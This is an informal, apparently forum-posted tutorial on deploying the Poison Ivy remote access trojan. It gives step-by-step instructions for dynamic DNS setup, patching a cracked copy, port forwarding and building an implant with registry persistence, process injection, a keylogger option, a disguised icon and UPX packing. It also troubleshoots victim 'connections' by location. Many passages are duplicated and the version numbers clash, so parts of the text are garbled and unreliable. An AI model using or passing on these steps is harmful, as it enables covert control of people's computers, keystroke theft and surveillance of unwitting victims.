+ Go to
http://www.no-ip.com/
+ Sign up and download there software and install it (ip updater)
+ No-ip Ip Updater download ->
http://download.cnet.com/No-IP-DUC-Dynamic-DNS-Update-Client/3000-10248_4-10055182.html?tag=lst-1&cdlPid=10375673

+ Sign in on the the website and click Add a Host
+ Now this is where you will create your dns, choose a name of your liking and choose from the drop down list
+ Click Create Host
+ Sign in with the your no-ip details on the Ip updater software and you should see your host you created just before.. now your done setting up your host.
--[Downloading]--
Download all of the following

+ Poison Ivy 3.2 ->
Download all of the following
+ Poison Ivy 3.2 ->
http://www.poisonivy-rat.com/index.php?link=download
+Patch poison ivy 2.3
http://www.4shared.com/file/110443811/139faf9a/poisionivy232-patch.html
--[Installing]--

+ Extract PI2.3.2.rar and poision.ivy.2.3.2-patch.rar
+ Copy poision.ivy.2.3.2-patch.exe to PI2.3.2
+ Extract PI2.3.2.rar and poision.ivy.2.3.2-patch.rar
+ Copy poision.ivy.2.3.2-patch.exe to PI2.3.2

+ Run poision.ivy.2.3.2-patch.exe and click patch
+ --[Client and Server Set Up]--
Setting up the Client

+ Run Poison Ivy 2.3.2.exe.. go to File>New Client
+ This is where you decide the port you will use for the customer to connect through.. use something your other apps wont be using.
Setting up the Client
+ Run Poison Ivy 2.3.2.exe.. go to File>New Client
+ This is where you decide the port you will use for the customer to connect through.. use something your other apps wont be using.
+ Once you have decided on your port your going to have to forward that port on your router/modem, im not going to go into alot of detail on how to forward ports..
+ First set up a static ip, you can find out how to do that here ->
+ First set up a static ip, you can find out how to do that here ->
http://www.portforward.com/networking/staticip.htm
+ Second go to(below) and find router/modem
http://www.portforward.com/
+ Third select any app/game that shows up in the list and follow the directions but replace the port they give you with the one your using for Poison Ivy.
Setting up the Server

+ Go to File>New Server
+ Click Create Profile and select a profile name..
+ Enter you dns and port number then click add
+ Keep admin as pass or change (if you change the pass you have to have the same pass on the client or you wont get connections being accepted)
+ Go to File>New Server
+ Click Create Profile and select a profile name..
+ Enter you dns and port number then click add
+ Keep admin as pass or change (if you change the pass you have to have the same pass on the client or you wont get connections being accepted)

+ Choose a HKLM/Run Name and click the Random button a few times to generate a ActiveX Key Name
+ Then click Next
+ Then click Next
+ Create your own Mutex or leave as is.
+ Tick the next 3 boxes and select and type in a process to inject into to or leave as is
+ Tick keylogger box if thats what ya want.....
+ Click Next to proceed+
+ Tick the next 3 boxes and select and type in a process to inject into to or leave as is
+ Tick keylogger box if thats what ya want.....
+ Click Next to proceed+

+ Here you have the option to choose a icon
+ Ticking Execute Third-Party Application after build (upx.exe) will decrease your server size when built
+ Click Generate and type in the name of your server and click save.
--[Having Connections Problems?]--
+ If you find that your no longer getting any connections then
1, Check to see if the No-IP Ip Updater has updated your current ip (you will need to update your dns everytime you restart your router/modem IF you have a dynamic IP.
2, Are you on a VPN?? If yes check to see if your VPN allows traffic through your port there are alot that don't.
3, If you have alot of connections that are in lets say minisota or USA in general then you should consider that alot of people turn off there computers at night when they go to sleep.
+ Ticking Execute Third-Party Application after build (upx.exe) will decrease your server size when built
+ Click Generate and type in the name of your server and click save.
--[Having Connections Problems?]--
+ If you find that your no longer getting any connections then
1, Check to see if the No-IP Ip Updater has updated your current ip (you will need to update your dns everytime you restart your router/modem IF you have a dynamic IP.
2, Are you on a VPN?? If yes check to see if your VPN allows traffic through your port there are alot that don't.
3, If you have alot of connections that are in lets say minisota or USA in general then you should consider that alot of people turn off there computers at night when they go to sleep.